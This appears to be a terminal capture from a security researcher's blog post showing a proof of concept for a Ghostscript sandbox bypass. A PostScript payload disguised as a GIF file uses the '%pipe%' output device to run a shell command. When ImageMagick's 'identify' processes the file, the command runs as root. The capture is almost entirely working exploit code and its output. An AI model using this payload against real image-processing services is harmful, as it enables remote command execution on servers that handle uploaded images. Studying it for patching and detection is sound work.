 root@8939baa4dbbf:/tmp# cat vul.gif
%!PS
userdict /setpagedevice undef
save
legal
{ null restore } stopped { pop } if
{ legal } stopped { pop } if
restore
mark /OutputFile (%pipe%id) currentdevice putdeviceprops
/test {
#define xlogo_width 200
#define xlogo_height 200
}
root@8939baa4dbbf:/tmp# identify vul.gif
uid=0(root) gid=0(root) groups=0(root)
identify: FailedToExecuteCommand `'gs' -sstdout=%stderr -dQUIET -dSAFER -dBATCH -dNOPAUSE -dNOPROMPT -dMaxBitmap=500000000 -dAlignToPixels=0
tputFile=/tmp/magick-19deLotXiVY0J1%d' '-f/tmp/magick-19lBswiVhCGL7n' '-f/tmp/magick-197OvooaTf1yxK' -c showpage' (-1) @ error/delegate.c/Ex
root@8939baa4dbbf:/tmp#
离别歌@leavesongs.com